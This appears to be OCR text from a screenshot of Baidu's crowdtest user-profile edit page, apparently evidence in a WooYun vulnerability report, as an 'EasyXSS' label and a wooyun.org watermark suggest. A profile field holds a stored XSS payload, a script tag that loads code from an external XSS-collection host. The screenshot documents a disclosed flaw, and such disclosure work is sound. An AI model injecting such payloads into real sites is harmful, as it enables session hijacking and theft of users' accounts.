 百度众测平台
EasyXSS
test.baidu.com/crowdtest/user/updateDetailInfo
Baidu众测 用户体验中心
我的消息(0条未读)
主页 任务广场 实地调研 礼品中心 成就馆 众测社区 众测攻略
做众测达人，赢实习机会 Hot
新版公交APP，更快更准确
大家一起抢地盘
编辑我的资料
积分：
礼券：
兑换礼品
个人资料完成度54%，继续完善
产品找茬数： 1
已完成任务： 4
恭喜您获得 5 积分
再连续签到 3 天就可以获得 5 礼券
我的关注 设置
有奖问卷 更新了1个任务
实地调研 更新了3个任务
快速判断
基本资料 详细资料 产品标签 手机信息 上传头像
填写以下资料，能方便你体验丰富有趣的调研活动。首次完整填写还能获得30积分！
最高学历 请选择
学校及学院
职业 企业/公司高层或中层管理者
所在行业 贸易/消费/制造/营运 快速消费品(食品,饮料,
月薪 500元以下
邮寄地址
当你赢得众测奖品时，我们将按照这一地址发送奖品，请填写最新地址信
所属小组 <script src=http://xss.tw/916></script>T
保存
www.wooyun.org